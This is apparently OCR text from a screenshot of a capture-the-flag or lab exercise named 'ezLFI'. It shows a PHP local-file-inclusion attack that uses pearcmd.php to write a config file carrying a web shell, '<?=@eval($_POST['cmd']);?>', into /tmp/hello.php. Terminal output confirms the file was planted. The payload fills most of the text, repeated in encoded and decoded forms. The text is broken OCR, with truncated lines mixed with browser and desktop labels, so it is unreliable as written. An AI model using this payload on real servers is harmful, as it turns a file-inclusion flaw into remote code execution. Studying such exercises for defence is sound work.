 #PEAR_Config 0.9 a:12:{s:7:"php_dir";s:82:"/&file=/usr/local/lib/php/pearcmd.php&/%3C?=@eval($_POST[%27cm
8:"data_dir";s:83:"/&file=/usr/local/lib/php/pearcmd.php&/%3C?=@eval($_POST[%27cm
&file=/usr/local/lib/php/pearcmd.php&/%3C?=@eval($_POST[%27cmd%27]);?%3E/pear
pearcmd.php&/%3C?=@eval($_POST[%27cmd%27]);?%3E/pear/cfg";s:7:"ext_dir";s:82:"/&
=@eval($_POST[%27cmd%27]);?%3E/pear/ext";s:7:"doc_dir";s:83:"/&file=/usr/local/lib/p
=@eval($_POST[%27cmd%27]);?%3E/pear/docs";s:8:"test_dir";s:84:"/&file=/usr/local/lib/
=@eval($_POST[%27cmd%27]);?%3E/pear/tests";s:9:"cache_dir";s:84:"/&file=/usr/local/li
=@eval($_POST[%27cmd%27]);?%3E/pear/cache";s:12:"download_dir";s:87:"/&file=/usr/
=@eval($_POST[%27cmd%27]);?%3E/pear/download";s:8:"temp_dir";s:83:"/&file=/usr/lo
=@eval($_POST[%27cmd%27]);?%3E/pear/temp";s:7:"bin_dir";s:78:"/&file=/usr/local/lib/
=@eval($_POST[%27cmd%27]);?%3E/pear";s:7:"man_dir";s:82:"/&file=/usr/local/lib/php/
=@eval($_POST[%27cmd%27]);?%3E/pear/man";}
查看器 控制台 调试器 网络 样式编辑器 内存 性能 存储 无障碍环境 应
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.150.130:7979/lfi.php?file=/tmp/hello.php
kalixin
CentOS 7
Windows 7 x64
root@kali: ~
File Actions Edit View Help
>/pear/cache";s:12:"download_dir";s:79:"/&file=/usr/local/lib/php/pearcmd.php
&/<?=@eval($_POST['cmd']);?>/pear/download";s:8:"temp_dir";s:75:"/&file=/usr/
local/lib/php/pearcmd.php&/<?=@eval($_POST['cmd']);?>/pear/temp";s:7:"bin_dir
";s:70:"/&file=/usr/local/lib/php/pearcmd.php&/<?=@eval($_POST['cmd']);?>/pea
r";s:7:"man_dir";s:74:"/&file=/usr/local/lib/php/pearcmd.php&/<?=@eval($_POST
['cmd']);?>/pear/man";s:10:"__channels";a:2:{s:12:"pecl.php.net";a:0:{}s:5:"_
_uri";a:0:{}}}root@305adcea660d:/tmp# ls
hello.php  test.php
root@305adcea660d:/tmp# cat hello.php
#PEAR_Config 0.9
a:12:{s:7:"php_dir";s:82:"/&file=/usr/local/lib/php/pearcmd.php&/%3C?=@eval($
_POST[%27cmd%27]);?%3E/pear/php";s:8:"data_dir";s:83:"/&file=/usr/local/lib/p
hp/pearcmd.php&/%3C?=@eval($_POST[%27cmd%27]);?%3E/pear/data";s:7:"www_dir";s
:82:"/&file=/usr/local/lib/php/pearcmd.php&/%3C?=@eval($_POST[%27cmd%27]);?%3
E/pear/www";s:7:"cfg_dir";s:82:"/&file=/usr/local/lib/php/pearcmd.php&/%3C?=@
eval($_POST[%27cmd%27]);?%3E/pear/cfg";s:7:"ext_dir";s:82:"/&file=/usr/local/
lib/php/pearcmd.php&/%3C?=@eval($_POST[%27cmd%27]);?%3E/pear/ext";s:7:"doc_di
r";s:83:"/&file=/usr/local/lib/php/pearcmd.php&/%3C?=@eval($_POST[%27cmd%27])
;?%3E/pear/docs";s:8:"test_dir";s:84:"/&file=/usr/local/lib/php/pearcmd.php&/
%3C?=@eval($_POST[%27cmd%27]);?%3E/pear/tests";s:9:"cache_dir";s:84:"/&file=/
usr/local/lib/php/pearcmd.php&/%3C?=@eval($_POST[%27cmd%27]);?%3E/pear/cache"
;s:12:"download_dir";s:87:"/&file=/usr/local/lib/php/pearcmd.php&/%3C?=@eval(
$_POST[%27cmd%27]);?%3E/pear/download";s:8:"temp_dir";s:83:"/&file=/usr/local
/lib/php/pearcmd.php&/%3C?=@eval($_POST[%27cmd%27]);?%3E/pear/temp";s:7:"bin_
dir";s:78:"/&file=/usr/local/lib/php/pearcmd.php&/%3C?=@eval($_POST[%27cmd%27
]);?%3E/pear";s:7:"man_dir";s:82:"/&file=/usr/local/lib/php/pearcmd.php&/%3C?
=@eval($_POST[%27cmd%27]);?%3E/pear/man";}root@305adcea660d:/tmp#
poster.webp
ezLFI